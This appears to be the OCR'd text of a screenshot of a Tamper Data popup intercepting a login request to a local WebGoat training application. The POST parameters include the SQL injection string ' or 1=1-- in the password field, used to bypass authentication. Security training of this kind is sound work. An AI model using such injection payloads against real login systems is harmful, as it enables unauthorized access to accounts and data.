 Tamper Popup
http://127.0.0.1/WebGoat/attack?Screen=34&menu=610
Request Header Na... Request Hea...
Host 127.0.0.1
User-Agent Mozilla/5.0 (X1
Accept text/xml,applic
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-
Keep-Alive 300
Connection keep-alive
Referer http://127.0.0.1
Cookie JSESSIONID=76
Post Parameter Na... Post Paramet...
employee_id 112
password ' or 1=1--
action Login
Cancel OK